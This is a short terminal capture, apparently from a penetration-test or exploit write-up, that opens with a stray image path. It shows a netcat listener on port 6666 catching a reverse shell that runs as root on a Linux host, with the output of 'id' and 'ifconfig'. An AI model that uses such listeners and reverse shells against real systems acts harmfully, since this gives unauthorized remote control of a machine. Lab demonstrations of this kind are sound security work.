 [Jaky-2:~ mac$ nc -lv 6666
id
uid=0(root) gid=0(root) groups=0(root)
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.124.11  netmask 255.255.255.0  broadcast 192.168.124.255
        inet6 fe80::20c:29ff:fef6:ae85  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:f6:ae:85  txqueuelen 1000  (Ethernet)
        RX packets 68114  bytes 84015718 (80.1 MiB)
        RX errors 58  dropped 0  overruns 0  frame 0
        TX packets 24892  bytes 3506843 (3.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 19  base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 113576  bytes 24025525 (22.9 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 113576  bytes 24025525 (22.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0